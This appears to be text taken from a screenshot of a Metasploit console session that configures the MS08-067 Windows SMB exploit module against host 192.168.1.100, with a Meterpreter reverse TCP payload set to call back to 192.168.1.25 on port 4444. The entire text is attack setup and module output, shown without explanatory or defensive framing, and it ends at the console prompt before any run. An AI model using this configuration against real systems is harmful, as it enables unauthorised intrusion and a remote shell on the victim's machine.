 [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.1.100
RHOST => 192.168.1.100
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS   192.168.1.100    yes       The target host(s), see https://docs.metasploit.com/
docs/using-metasploit/basics/using-metasploit.html
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process,
none)
LHOST     192.168.1.25     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) >